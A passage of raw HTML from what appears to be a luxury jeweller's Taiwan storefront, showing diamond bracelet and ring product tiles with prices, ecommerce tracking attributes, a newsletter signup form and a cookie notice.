        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1710000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="Round Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Bracelet"
            title="Round Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html">Round Diamond Bracelet</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1710000">
                    NT$ 1,710,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;4355000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;4355000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="Round Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Bracelet"
            title="Round Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html">Round Diamond Bracelet</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4355000">
                    NT$ 4,355,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET128_RGET128&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET128_RGET128&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewelry/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET128_RGET128.html" aria-label="Shared Claw Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb068d6e/sfcc-graff-staging/R/G/E/T/1/RGET128_RGET128_Hero.jpg?sw=800&amp;sh=800"
            alt="Shared Claw Round Diamond Wedding Band"
            title="Shared Claw Round Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewelry/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET128_RGET128.html">Shared Claw Round Diamond Wedding Band</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET125_RGET125&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET125_RGET125&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html" aria-label="Shared Claw Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Shared Claw Round Diamond Wedding Band"
            title="Shared Claw Round Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html">Shared Claw Round Diamond Wedding Band</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Promise Round Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RT01ALL_RT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Promise Round Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RT01ALL_RT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/engagement/engagement-rings/promise/promise-round-diamond-engagement-ring/RT01ALL_RT01ALL.html" aria-label="Promise Round Diamond Engagement Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4dd7740f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_GR56935_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Round Diamond Engagement Ring"
            title="Promise Round Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/engagement-bridal/engagement/engagement-rings/promise/promise-round-diamond-engagement-ring/RT01ALL_RT01ALL.html">Promise Round Diamond Engagement Ring</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div></div>

    
</div>

</div>

<div class="row">
<div class="col-12"></div>
</div>


    <div  class="b-lazyload-content" 
        data-cmp="lazyLoad" 
        data-json-config='{&quot;urlContent&quot;:&quot;/tw-en/neareststore/?viewType=2&quot;}'
    >
    </div>



</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_TW-Site/en_TW/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_TW-Site/en_TW/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="https://page.line.me/446wqqfo" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa546b2de/images/Line.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Location</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/tw-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
